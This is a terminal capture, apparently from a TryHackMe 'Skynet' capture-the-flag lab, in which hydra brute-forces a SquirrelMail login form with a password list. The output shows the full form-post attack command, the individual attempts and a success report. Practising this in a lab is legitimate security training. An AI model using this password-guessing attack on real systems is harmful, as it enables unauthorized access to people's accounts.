 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/skynet]
└─$ hydra -l milesdyson -P log1.txt 10.10.132.202 -V http-form-post '//squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or p
assword incorrect.' -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-11 19:18:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.132.202:80//squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect.
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "cyborg007haloterminator" - 1 of 31 [child 0] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator22596" - 2 of 31 [child 1] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator219" - 3 of 31 [child 2] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator20" - 4 of 31 [child 3] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator1989" - 5 of 31 [child 4] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator1988" - 6 of 31 [child 5] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator168" - 7 of 31 [child 6] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator16" - 8 of 31 [child 7] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator143" - 9 of 31 [child 8] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator13" - 10 of 31 [child 9] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator123!@#" - 11 of 31 [child 10] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator1056" - 12 of 31 [child 11] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator101" - 13 of 31 [child 12] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator10" - 14 of 31 [child 13] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator02" - 15 of 31 [child 14] (0/0)
[ATTEMPT] target 10.10.132.202 - login "milesdyson" - pass "terminator00" - 16 of 31 [child 15] (0/0)
[80][http-post-form] host: 10.10.132.202   login: milesdyson   password:
[STATUS] attack finished for 10.10.132.202 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-11 19:18:06
┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/skynet]
└─$